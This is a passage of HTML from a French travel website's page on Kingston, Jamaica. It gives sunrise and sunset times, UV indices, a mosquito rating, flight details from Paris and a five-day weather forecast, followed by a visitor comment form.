                <h2>Heures de coucher et lever de soleil de la JAMAIQUE</h2>
        </div>
        <div class="col-md-4">
                <br />
                Heure locale : Jeudi 22 janvier 2026, 00:02<br />
                Heure de lever du soleil : <strong>06:43</strong>, point <font color="#8A2F2A"><b>A</b></font><br />
                Heure de coucher du soleil : <strong>17:53</strong>, point <font color="#8A2F2A"><b>B</b></font><br />
                Ensoleillement : 11:10 / 24:00<br />
                Décalage horaire : GMT-5<br />
        </div>
        <div class="col-md-4">
                <img class="img-responsive" border="0" src="coucher-soleil-JAMAIQUE-35.jpg" alt="Coucher et lever de soleil de la JAMAIQUE">
        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Les indices UV moyens mensuels pour Kingston</h2>
        </div>
</div>
<div class="container">
        <div class="col-md-12 hidden-xs">
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
        </div>
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">Jan</div>
                <div class="col-md-1" style="text-align: center;">Fév</div>
                <div class="col-md-1" style="text-align: center;">Mars</div>
                <div class="col-md-1" style="text-align: center;">Avr</div>
                <div class="col-md-1" style="text-align: center;">Mai</div>
                <div class="col-md-1" style="text-align: center;">Juin</div>
                <div class="col-md-1" style="text-align: center;">Juil</div>
                <div class="col-md-1" style="text-align: center;">Août</div>
                <div class="col-md-1" style="text-align: center;">Sep</div>
                <div class="col-md-1" style="text-align: center;">Oct</div>
                <div class="col-md-1" style="text-align: center;">Nov</div>
                <div class="col-md-1" style="text-align: center;">Déc</div>
        </div>
        <div class="col-md-12 hidden-xs">
                <img src="images/aide.png" border="0" alt="Aide sur l'indice UV"> &nbsp;<a class="corps" href="indice-uv.php">Classification des indices UV</a> - Faîtes très très attention, à Kingston, le soleil est toujours très puissant.        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Quelle est la période de virulence des moustiques sur l'année ?</h2>
        </div>
        <div class="col-md-6">
                Présence des moustiques <strong>6/10</strong> pour Kingston.<br /><br />
        </div>
        <div class="col-md-6" style="text-align: right">
               Voir la <a rel="nofollow" href="carte-mondiale-paludisme-malaria-dengue.php" style="color:#01B7F2;">carte mondiale du Paludisme (Malaria)</a><br /><br />
        </div>
</div>

<div class="container">
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques0"  border="0" src="images/moustique.png"><br />Jan
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques1"  border="0" src="images/moustique.png"><br />Fév
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques2"  border="0" src="images/moustique.png"><br />Mars
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques3"  border="0" src="images/moustique.png"><br />Avr
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques4"  border="0" src="images/moustique.png"><br />Mai
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques5"  border="0" src="images/moustique.png"><br />Juin
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques6"  border="0" src="images/moustique.png"><br />Juil
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques7"  border="0" src="images/moustique.png"><br />Août
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques8"  border="0" src="images/moustique.png"><br />Sep
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques9"  border="0" src="images/moustique.png"><br />Oct
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques10"  border="0" src="images/moustique.png"><br />Nov
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques11"  border="0" src="images/moustique.png"><br />Déc
                </div>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>




					</div>
				</div>
				<div id="activites-kingston" class="tab-pane fade">
					<div style="margin-left: -30px;">

<div class="container">
        <div class="col-md-12">
                <h2>Les meilleures activités : Kingston, JAMAIQUE</h2>
								<script async src="https://tpscr.com/content?trs=450100&shmarker=665898&place=Kingston%2CJAMAIQUE&items=24&locale=fr-FR&powered_by=false&campaign_id=108&promo_id=4039" charset="utf-8"></script>


        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>

					</div>
				</div>
				<div id="cartes-kingston" class="tab-pane fade">
					<div style="margin-left: -30px;">



<div class="container">
        <div class="col-md-12">
                <h2>Où est Kingston de la JAMAIQUE ?</h2>
        </div>
        <div class="col-md-5">
		<img src="situation-belles-plages-kingston-jamaique-35.jpg" alt="Les belles plages de Kingston, JAMAIQUE - Mer des Caraïbes !" border="0" class="img-responsive" />
        </div>
        <div class="col-md-4">
        	<img src="position-equateur-kingston-jamaique-35.jpg" alt="Distance équatoriale de Kingston, JAMAIQUE !" border="0"  class="img-responsive" />

        </div>
        <div class="col-md-3">
                                <h2><a href="carte-35-jamaique-Kingston.html" class="corps">Carte dynamique de la JAMAIQUE et Kingston</a></h2>
        </div>
</div>




<br />
<div class="container">
        <div class="col-md-12">
                <h2>Données pratiques sur votre voyage à Kingston</h2>
        </div>
        <div class="col-md-12">
		<img style="margin-right:0px; margin-bottom: 10px;" src="images/longitude-latitude-plages.jpg" width="41" height="27" border="0" alt="Longitude et latitude de Kingston (JAMAIQUE)">
		Latitude  : 17° 56' 60,00'' ou 17.95°,
		Longitude : -76° -45' -36,00'' ou -76.76°
        </div>
        <div class="col-md-12">
		<img style="margin-right:11px; margin-bottom: 10px;" src="images/terre-decalage-horaire.gif" width="30" height="30" border="0" alt="Longitude et latitude de  Kingston (JAMAIQUE)\">
		Kingston se situe dans l'hémisphère nord, plus ensoleillé l'été à 7.742 km de l'aéroport Roissy CDG et à 1.996 km de l'équateur. Ensoleillement en heures par jour de 11:10        </div>
        <div class="col-md-12">
		<img style="margin-right:10px; margin-bottom: 10px;" src="images/decalage-horaire.gif" border="0" align="absmiddle" alt="Décalage horaire JAMAIQUE Kingston / France">
		Décalage horaire : GMT-5, Heure locale : Jeudi 22 janvier 2026, 00:02        </div>
        <div class="col-md-12">
		<img style="margin-right:2px; margin-bottom: 10px;" src="images/temps-de-vol-paris.gif" alt="Temps de vol Kingston - Paris">
		Atterrissage et décollage : Aéroport International Norman Manley, Temps de vol Paris - Kingston : 13H20        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
                <h2>Temps de vol de Paris à Kingston (JAMAIQUE) - Durée du vol de 13H20</h2>
                <p>A titre indicatif, les départs de Paris pour Kingston se font principalement sur les deux aéroports de Paris Roissy Charles De Gaulle et Paris Orly 1,2,3 et 4. Les vols à partir des grandes villes de France sont souvent possibles. Dans tous les meilleurs cas, le temps de vol minimum est de <strong>13H20</strong> pour parcourir une distance de <strong>7.742 km</strong>.</p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>


					</div>
				</div>
				<div id="meteo-kingston" class="tab-pane fade">
					<div style="margin-left: -30px;">
	<div class="container">
	        <div class="col-md-12">
	        	<br />
	                <h2>Prévisions Météo pour Kingston</h2>
	                <p>Voici les <strong>prévisions</strong> actuelles sur 5 jours pour la station météo de Harbour View / Kingston. Les températures sont espacées de 3 heures pour chaque journée. Le résumé de l'état du ciel donne la <strong>tendance</strong> de la semaine. La <strong>température de la mer à Kingston</strong> est une moyenne mensuelle. Rappel, dans les lagons ou les bords de mer où l'eau de baignade est peu profonde, vous pouvez ajouter 2 à 3 dégrés.</p>
	        </div>
	</div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Vendredi</span><br />
			      	23 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 88%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Vendredi</span><br />
			      	23 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,3°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 89%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Vendredi</span><br />
			      	23 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,7°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 88%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Vendredi</span><br />
			      	23 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">28,4°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 64%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Vendredi</span><br />
			      	23 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">28,9°C</span><br />
			      	<img src='images/meteo-02d.png' alt='' border='0' /><br />
			      	Peu nuageux<br />
			      	<small>Humidité 62%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Vendredi</span><br />
			      	23 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">27,8°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 71%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,2°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 85%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,3°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 85%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 86%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">28,8°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 61%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">29,7°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 63%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">27,8°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 75%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,3°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 87%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,8°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 85%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 87%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">28,5°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 64%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">30,1°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 62%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">28,3°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 74%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23,8°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 85%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23,4°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 84%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23,3°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 82%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">29°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 62%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">30°C</span><br />
			      	<img src='images/meteo-02d.png' alt='' border='0' /><br />
			      	Peu nuageux<br />
			      	<small>Humidité 62%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">28°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 77%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div></div>

<br />
<br />
        <div class="container">
                <div class="col-md-12">
                        <h2>Incertitudes météo 2026 pour partir à Kingston ?</h2>
                </div>
        </div>
        <div class="container">
                <div class="col-md-1" style="text-align: center;">
        		<img class="img-responsive" src="images/meteo-11d.png" border="0" alt="Risques orageux sous les tropiques"><br /><br />
        		<img class="img-responsive" src="images/meteo-10d.png" border="0" alt="Risques de pluies tropicales">
                </div>
                <div class="col-md-11">
                        Sous les tropiques, ces pictogrammes « <strong>Orage</strong> » ou « <strong>Pluie</strong> » indiquent que des averses tropicales ou des temps orageux sont possibles. Il est difficile de prévoir la météo locale exacte sous les tropiques. Cela est d'autant plus vrai en bord de mer et à la plage. Considérez que plus de 180 mm de pluie par mois est la limite pour apprécier la plage en vacances. Vérifiez donc cette donnée fournie pour chaque mois sur les <a href="quand-partir-au-soleil.php" class="corps">destination préférées</a> de ce site.<br /><br />
                        Quand on voyage sous les tropiques en balnéaire, la pluie n'est pas la bienvenue. Si vous voyez cet indicateur, avec de possibles orages, cela ne veut pas dire qu'il va pleuvoir pendant toute la journée. Quand on observe la pluviométrie locale, elle est soit réellement nulle, soit très faible. Les météorologues préfèrent être pessimistes. Observez donc ci-desous, les cieux photographiés lors d'une semaine annoncée orageuse en Asie. Il n'a pas plu une seule fois. Je vous invite donc à intégrer ce paramètre <strong>avant de partir à Kingston</strong> pour un bon voyage au soleil !
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-1.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-2.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-3.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-4.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
		<div class="container">
			<div class="col-md-12">
			<br />
				<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
					<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
					<span>Retour au menu</span>
				</a>
			</div>
		</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

</div></div>









<div class="container">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
	     style="display:block;"
	     data-ad-format="autorelaxed"
	     data-ad-client="ca-pub-4153290977560122"
	     data-ad-slot="7436082652"></ins>
	<script>
	     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
<div class="container">
        <div class="col-sm-12">
                <br />
        </div>
</div>



                </div>
            </div>
        </section>


<form name="com1" id="com11" action="commentaires-post2.php" method="post">

<input name="fichier" type="hidden" value="/temperatures-jamaique-kingston-35.html">
<input name="ip" type="hidden" value="">
<a name="voyageur"></a>


<div class="global-map-area promo-box no-margin parallax"  style="background-position: 50%;">
                <div class="container">
                    <div class="content-section description pull-right col-sm-9" style="height: 273px;">
                        <div class="table-wrapper hidden-table-sm" style="height: 100%;">
                            <div class="table-cell">
                                <div class="m-title animated fadeInDown" data-animation-type="fadeInDown" data-animation-duration="1.5" style="animation-duration: 1.5s; visibility: visible;">

                                 <input required name="nom" type="text" placeholder=" Pseudo obligatoire" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 15px; padding-right: 15px;"> &nbsp;&nbsp;&nbsp;
                                 <div class="hidden-sm hidden-md hidden-lg">
                                	<br />
                                </div>

                                 <span style="font-size: 13px; color: #fff;">Code sécurité 3+1 = </span> <input required name="captcha" type="text" maxlength="2" placeholder="?" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 10px; padding-right: 10px; width: 48px;">

                                 <br />
        		<textarea required name="commentaire" style="resize: none; border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 12px; color: #35465A; width: 100%; height: 80px;" maxlength="500" placeholder="Commentaire, 500 caractères maximum, french only, no HTML"></textarea>
<br />
        		    &nbsp; <button class="button btn-small red" type="submit" form="com11" style="font-size:0.6em;margin-bottom:10px;">Envoyer</button>



                                </div>
                            </div>
                            <div class="table-cell action-section col-md-4 no-float">
                                    <div class="row">
                                        <div class="col-md-12">
                                            <span style="color: #FFF;font-size:1.6em">Laissez un commentaire</span><br /><br />
                        <span style="font-size: 12px; color: #fff;">Validé sous 24h<br>Moderated within 24h</span>
                                        </div>
                                    </div>

                            </div>
                        </div>
                    </div>
                    <div class="image-container col-sm-4" style="height: 273px; margin-left: -5%; position: relative;">
                        <img src="images/femme-chapeau.png" width="342" height="258" class="animated fadeInUp" data-animation-type="fadeInUp" style="position: absolute; bottom: 0px; left: 0px; animation-duration: 1s; visibility: visible;">
                    </div>
                </div>
            </div>



</form>









        <footer id="footer" class="style1">
            <div class="footer-wrapper">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 col-md-3">
                            <span style="color: #e01a33;font-size:1.6em">Découvrez</span><br /><br />
                            <ul class="discover triangle hover row">
                                <li><a rel="nofollow" class="footi" href="temps-de-vols-heures-paris.php">Temps de vol depuis Paris</a></li>
                                <li><a rel="nofollow" class="footi" href="corail-coraux-de-lagons.php">Corail et coraux des lagons</a></li>
